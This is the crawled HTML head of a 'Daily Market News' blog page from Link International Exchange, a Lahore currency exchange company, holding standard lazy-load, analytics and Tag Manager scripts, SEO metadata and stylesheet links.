

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/daily-market-news-451/
body_size: 50772
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DAILY MARKET NEWS Currency &amp; Money Exchange in Lahore Pakistan - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/daily-market-news-451/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DAILY MARKET NEWS Currency &amp; Money Exchange in Lahore Pakistan" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/daily-market-news-451/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:published_time" content="2023-04-18T08:16:54+00:00" />
	<meta property="article:modified_time" content="2024-10-11T06:57:29+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ali Raza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LinkExchangeCo" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ali Raza" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.linkexchange.com.pk/daily-market-news-451/#article","isPartOf":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/"},"author":{"name":"Ali Raza","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607"},"headline":"DAILY MARKET NEWS Currency &#038; Money Exchange in Lahore Pakistan","datePublished":"2023-04-18T08:16:54+00:00","dateModified":"2024-10-11T06:57:29+00:00","mainEntityOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg","keywords":["best currency exchange rates","Currency Exchange","currency exchange in pakistan","dollar rate in pk","live currency rates in pakistan","Money Exchanger","ria euro to pkr"],"articleSection":["Daily"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.linkexchange.com.pk/daily-market-news-451/#respond"]}]},{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/daily-market-news-451/","url":"https://www.linkexchange.com.pk/daily-market-news-451/","name":"DAILY MARKET NEWS Currency & Money Exchange in Lahore Pakistan - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg","datePublished":"2023-04-18T08:16:54+00:00","dateModified":"2024-10-11T06:57:29+00:00","breadcrumb":{"@id":"https://www.linkexchange.com.pk/daily-market-news-451/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/daily-market-news-451/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/daily-market-news-451/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2023/04/daily-2.jpg","width":1080,"height":906,"caption":"Omni dukan"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/daily-market-news-451/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.linkexchange.com.pk/blogs/"},{"@type":"ListItem","position":3,"name":"DAILY MARKET NEWS Currency &#038; Money Exchange in Lahore Pakistan"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]},{"@type":"Person","@id":"https://www.linkexchange.com.pk/#/schema/person/ebea42437fb4a8ebf6080ed7f11a3607","name":"Ali Raza","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a0964f1e416f19675f4ef3e8e33e4d3019f24aa53fba8a5b947e43bb60903bc?s=96&d=mm&r=g","caption":"Ali Raza"},"url":"https://www.linkexchange.com.pk/author/navicoads786/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
